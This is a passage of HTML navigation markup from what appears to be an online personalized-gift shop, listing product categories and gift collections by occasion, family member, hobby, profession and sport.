                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Product
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-product" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Product
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/christmas-ornament-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Christmas Ornaments 🔥
                                  </a></li><li><a href="/collections/wine-tumbler" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wine Tumbler
                                  </a></li><li><a href="/collections/20oz-tumbler-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    20oz Tumbler 
                                  </a></li><li><a href="/collections/drinking-jar-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Drinking Jar 🔥
                                  </a></li><li><a href="/collections/mug-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mugs 🔥
                                  </a></li><li><a href="/collections/t-shirt-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    T-Shirts
                                  </a></li><li><a href="/collections/wooden-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wooden Art
                                  </a></li><li><a href="/collections/accent-mug-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accent Mug
                                  </a></li><li><a href="/collections/acrylic-tumbler-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Acrylic Tumbler 
                                  </a></li><li><a href="/collections/hoodie-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hoodie
                                  </a></li><li><a href="/collections/cap-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cap 
                                  </a></li><li><a href="/collections/hat-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hat 
                                  </a></li><li><a href="/collections/bikini-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bikini
                                  </a></li><li><a href="/collections/hawaii-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hawaii 
                                  </a></li><li><a href="/collections/tote-bag-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tote Bags
                                  </a></li><li><a href="/collections/keychain-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Keychains
                                  </a></li><li><a href="/collections/phone-case-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Phone Cases
                                  </a></li><li><a href="/collections/blanket-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Blankets
                                  </a></li><li><a href="/collections/doormat-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Doormats
                                  </a></li><li><a href="/collections/pillow-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pillows
                                  </a></li><li><a href="/collections/acrylic-plaque-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Acrylic Plaques
                                  </a></li><li><a href="/collections/glass-candle-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Glass Candle
                                  </a></li><li><a href="/collections/poster-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Poster
                                  </a></li><li><a href="/collections/canvas-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Canvas
                                  </a></li><li><a href="/collections/woodsign-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wood Sign
                                  </a></li><li><a href="/collections/flag-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Flag
                                  </a></li><li><a href="/collections/beach-towel-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Beach Towel
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Collections
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Collections
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Occasion 
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-occasion" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Occasion 
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/mother-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mother&#39;s day 
                                              </a>
                                            </li><li>
                                              <a href="/collections/father-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Father&#39;s day 
                                              </a>
                                            </li><li>
                                              <a href="/collections/graduation-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Graduation
                                              </a>
                                            </li><li>
                                              <a href="/collections/summer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Summer 
                                              </a>
                                            </li><li>
                                              <a href="/collections/fall-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fall 
                                              </a>
                                            </li><li>
                                              <a href="/collections/haloween-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Halloween 
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas
                                              </a>
                                            </li><li>
                                              <a href="/collections/patricks-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Saint Patrick&#39;s Day
                                              </a>
                                            </li><li>
                                              <a href="/collections/first-communion-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Communion
                                              </a>
                                            </li><li>
                                              <a href="/collections/valentines-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Valentine&#39;s day 
                                              </a>
                                            </li><li>
                                              <a href="/collections/anniversary-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Anniversary
                                              </a>
                                            </li><li>
                                              <a href="/collections/the-first-house-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                First house
                                              </a>
                                            </li><li>
                                              <a href="/collections/wedding-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wedding
                                              </a>
                                            </li><li>
                                              <a href="/collections/birthday-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Birthday
                                              </a>
                                            </li><li>
                                              <a href="/collections/the-frist-baby-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                First Baby
                                              </a>
                                            </li><li>
                                              <a href="/collections/retirement-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Retirement
                                              </a>
                                            </li><li>
                                              <a href="/collections/sympathy-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sympathy 
                                              </a>
                                            </li><li>
                                              <a href="/collections/housewarming-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Housewarming
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Family 
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-family" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Family 
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/family-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Family
                                              </a>
                                            </li><li>
                                              <a href="/collections/sister-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sisters
                                              </a>
                                            </li><li>
                                              <a href="/collections/brother-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brothers
                                              </a>
                                            </li><li>
                                              <a href="/collections/brother-and-sister-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brothers and sisters ( sibling, cousin..)
                                              </a>
                                            </li><li>
                                              <a href="/collections/grandpa-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Grandpa
                                              </a>
                                            </li><li>
                                              <a href="/collections/grandma-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Grandma
                                              </a>
                                            </li><li>
                                              <a href="/collections/mother-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mother
                                              </a>
                                            </li><li>
                                              <a href="/collections/father-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Father
                                              </a>
                                            </li><li>
                                              <a href="/collections/daughter-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Daughter
                                              </a>
                                            </li><li>
                                              <a href="/collections/daughter-in-law-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Daughter in law
                                              </a>
                                            </li><li>
                                              <a href="/collections/son-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Son
                                              </a>
                                            </li><li>
                                              <a href="/collections/kid-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Kids
                                              </a>
                                            </li><li>
                                              <a href="/collections/mother-in-law-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                In law mother
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Friend
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-friend" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Friend
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/friend-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Friends
                                              </a>
                                            </li><li>
                                              <a href="/collections/besties-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Besties
                                              </a>
                                            </li><li>
                                              <a href="/collections/co-worker-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coworkers
                                              </a>
                                            </li><li>
                                              <a href="/collections/sister-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sisters
                                              </a>
                                            </li><li>
                                              <a href="/collections/brother-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brothers
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/couple-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Couple 
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Pet
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-pet" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Pet
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/dog-lover-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dog Lover
                                              </a>
                                            </li><li>
                                              <a href="/collections/cat-lover-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cat Lover
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Hobby
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-hobby" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Hobby
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/reading-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Reading
                                              </a>
                                            </li><li>
                                              <a href="/collections/camping-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Camping
                                              </a>
                                            </li><li>
                                              <a href="/collections/fishing-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fishing
                                              </a>
                                            </li><li>
                                              <a href="/collections/travel-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Travel
                                              </a>
                                            </li><li>
                                              <a href="/collections/drawing-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Drawing
                                              </a>
                                            </li><li>
                                              <a href="/collections/cooking-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cooking
                                              </a>
                                            </li><li>
                                              <a href="/collections/jogging-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Jogging
                                              </a>
                                            </li><li>
                                              <a href="/collections/beer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Beer
                                              </a>
                                            </li><li>
                                              <a href="/collections/gym-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gym
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-7">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Profession
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-profession" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Profession
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/nurse-doctor-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nurse/ Doctor
                                              </a>
                                            </li><li>
                                              <a href="/collections/lawyer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lawyer
                                              </a>
                                            </li><li>
                                              <a href="/collections/engineer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Engineer
                                              </a>
                                            </li><li>
                                              <a href="/collections/teacher-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Teacher
                                              </a>
                                            </li><li>
                                              <a href="/collections/officers-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Officers
                                              </a>
                                            </li><li>
                                              <a href="/collections/fire-fighter-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fire fighter
                                              </a>
                                            </li><li>
                                              <a href="/collections/police-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Police
                                              </a>
                                            </li><li>
                                              <a href="/collections/soldier-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Soldier
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-8">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Sport
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sport" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Sport
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/basketball-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Basketball
                                              </a>
                                            </li><li>
                                              <a href="/collections/baseball" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Baseball
                                              </a>
                                            </li><li>
                                              <a href="/collections/soccer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Soccer
                                              </a>
                                            </li><li>
                                              <a href="/collections/golf-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Golf
                                              </a>
                                            </li><li>
                                              <a href="/collections/tennis-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Tennis
                                              </a>
                                            </li><li>
                                              <a href="/collections/volleyball-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Volleyball
                                              </a>
                                            </li><li>
                                              <a href="/collections/boxing-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Boxing
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/tools/order_tracking_status" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track Order
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/28003598418/account?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://facebook.com/superherogift" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
